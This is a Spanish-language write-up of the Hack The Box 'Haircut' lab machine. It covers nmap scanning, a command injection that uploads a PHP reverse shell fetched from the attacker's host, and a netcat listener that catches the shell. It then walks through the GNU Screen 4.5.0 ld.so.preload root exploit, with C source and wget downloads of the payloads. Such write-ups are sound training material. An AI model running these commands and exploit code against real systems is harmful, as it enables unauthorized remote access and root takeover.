Como siempre empezamos con NMAP
root@Kali2:~/Desktop# nmap -sC -sV 10.10.10.24 Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-27 14:04 CET Nmap scan report for 10.10.10.24 Host is up (0.031s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 e9:75:c1:e4:b3:63:3c:93:f2:c6:18:08:36:48:ce:36 (RSA) | 256 87:00:ab:a9:8f:6f:4b:ba:fb:c6:7a:55:a8:60:b2:68 (ECDSA) |_ 256 b6:1b:5c:a9:26:5c:dc:61:b7:75:90:6c:88:51:6e:54 (ED25519) 80/tcp open http nginx 1.10.0 (Ubuntu) |_http-server-header: nginx/1.10.0 (Ubuntu) |_http-title: HTB Hairdresser Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 14.52 seconds
Un poco de dirbuster

Podemos ver la carpeta de uploads y un lugar para inyectar comandos.
10.10.14.26:8000/php-reverse-shell.php -o uploads/reverse.php
Yendo a http://10.10.10.24/uploads/reverse.php
Y usando la reverse tcp shell que viene con Kali tienes una reverse shell
root@Kali2:~/Desktop# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.10.24] 51748
Linux haircut 4.4.0-78-generic #99-Ubuntu SMP Thu Apr 27 15:29:09 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
15:16:02 up 1:17, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ^[[D^[[A^[[C^[[B
/bin/sh: 1: : not found
$ python3 -c 'import pty;pty.spawn("/bin/bash");'
www-data@haircut:/$ ^Z
[1]+ Stopped nc -lvnp 1234
root@Kali2:~/Desktop# stty raw -echo
root@Kali2:~/Desktop# nc -lvnp 1234
www-data@haircut:/$ ls
Con Lineum tenemos
[-] SUID files: -rwsr-xr-x 1 root root 142032 Jan 28 2017 /bin/ntfs-3g -rwsr-xr-x 1 root root 44680 May 7 2014 /bin/ping6 -rwsr-xr-x 1 root root 30800 Jul 12 2016 /bin/fusermount -rwsr-xr-x 1 root root 40128 May 4 2017 /bin/su -rwsr-xr-x 1 root root 40152 Dec 16 2016 /bin/mount -rwsr-xr-x 1 root root 44168 May 7 2014 /bin/ping -rwsr-xr-x 1 root root 27608 Dec 16 2016 /bin/umount -rwsr-xr-x 1 root root 136808 Jan 20 2017 /usr/bin/sudo -rwsr-xr-x 1 root root 23376 Jan 18 2016 /usr/bin/pkexec -rwsr-xr-x 1 root root 32944 May 4 2017 /usr/bin/newuidmap -rwsr-xr-x 1 root root 39904 May 4 2017 /usr/bin/newgrp -rwsr-xr-x 1 root root 32944 May 4 2017 /usr/bin/newgidmap -rwsr-xr-x 1 root root 75304 May 4 2017 /usr/bin/gpasswd -rwsr-sr-x 1 daemon daemon 51464 Jan 14 2016 /usr/bin/at -rwsr-xr-x 1 root root 54256 May 4 2017 /usr/bin/passwd -rwsr-xr-x 1 root root 1588648 May 19 2017 /usr/bin/screen-4.5.0 -rwsr-xr-x 1 root root 40432 May 4 2017 /usr/bin/chsh -rwsr-xr-x 1 root root 49584 May 4 2017 /usr/bin/chfn -rwsr-xr-x 1 root root 38984 Mar 7 2017 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic -rwsr-xr-- 1 root messagebus 42992 Jan 12 2017 /usr/lib/dbus-1.0/dbus-daemon-launch-helper -rwsr-xr-x 1 root root 208680 Apr 29 2017 /usr/lib/snapd/snap-confine -rwsr-xr-x 1 root root 10232 Mar 27 2017 /usr/lib/eject/dmcrypt-get-device -rwsr-xr-x 1 root root 428240 Mar 16 2017 /usr/lib/openssh/ssh-keysign -rwsr-xr-x 1 root root 14864 Jan 18 2016 /usr/lib/policykit-1/polkit-agent-helper-1
Lo más interesante (y raro es)
root@Kali2:~/Desktop# searchsploit screen 4.5
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
GNU Screen 4.5.0 - Local Privilege Escalation | exploits/linux/local/41154.sh
GNU Screen 4.5.0 - Local Privilege Escalation (PoC) | exploits/linux/local/41152.txt
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
Entender el exploit es moderadamente sencillo (y era el punto de esta maquina)
Como el exploit no funciona vamos a tener que hacerlo a mano empezando por compilar (siguiendo las intrucciones del exploit) y desde nuestra kali
root@Kali2:~/Desktop# cat << EOF > /tmp/libhax.c
> #include <stdio.h>
> #include <sys/types.h>
> #include <unistd.h>
> __attribute__ ((__constructor__))
> void dropshell(void){
> chown("/tmp/rootshell", 0, 0);
> chmod("/tmp/rootshell", 04755);
> unlink("/etc/ld.so.preload");
> printf("[+] done!\n");
> }
> EOF
root@Kali2:~/Desktop# gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
7 | chmod("/tmp/rootshell", 04755);
| ^~~~~
root@Kali2:~/Desktop# cat << EOF > /tmp/rootshell.c
> #include <stdio.h>
> int main(void){
> setuid(0);
> setgid(0);
> seteuid(0);
> setegid(0);
> execvp("/bin/sh", NULL, NULL);
> }
> EOF
root@Kali2:~/Desktop# gcc -o /tmp/rootshell /tmp/rootshell.c
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
3 | setuid(0);
| ^~~~~~
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
4 | setgid(0);
| ^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
5 | seteuid(0);
| ^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
6 | setegid(0);
| ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
7 | execvp("/bin/sh", NULL, NULL);
| ^~~~~~
/tmp/rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]
root@Kali2:~/Desktop# cd /tmp/
root@Kali2:/tmp# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.24 - - [27/Oct/2019 15:31:54] "GET /rootshell HTTP/1.1" 200 -
10.10.10.24 - - [27/Oct/2019 15:32:02] "GET /libhax.so HTTP/1.1" 200 -
Ahora desde Haircut
www-data@haircut:/dev/shm$ cd /tmp/ www-data@haircut:/tmp$ wget 10.10.14.26:8000/rootshell --2019-10-27 15:31:54-- http://10.10.14.26:8000/rootshell Connecting to 10.10.14.26:8000... connected. HTTP request sent, awaiting response... 200 OK Length: 16832 (16K) [application/octet-stream] Saving to: 'rootshell' rootshell 100%[===================>] 16.44K --.-KB/s in 0.02s 2019-10-27 15:31:54 (858 KB/s) - 'rootshell' saved [16832/16832] www-data@haircut:/tmp$ wget 10.10.14.26:8000/libhax.so --2019-10-27 15:32:02-- http://10.10.14.26:8000/libhax.so Connecting to 10.10.14.26:8000... connected. HTTP request sent, awaiting response... 200 OK Length: 16144 (16K) [application/octet-stream] Saving to: 'libhax.so' libhax.so 100%[===================>] 15.77K --.-KB/s in 0.02s 2019-10-27 15:32:02 (718 KB/s) - 'libhax.so' saved [16144/16144] cd /etc umask 000 # because screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed screen -ls # screen itself is setuid, so... /tmp/rootshell www-data@haircut:/etc$ /tmp/rootshell # whoami root # cat user.txt 0b0da2af50e9ab... # cat root.txt 4cfa26d84b22208...
Y como no teniamos esta maquina ya la agregamos a HTB 🙂


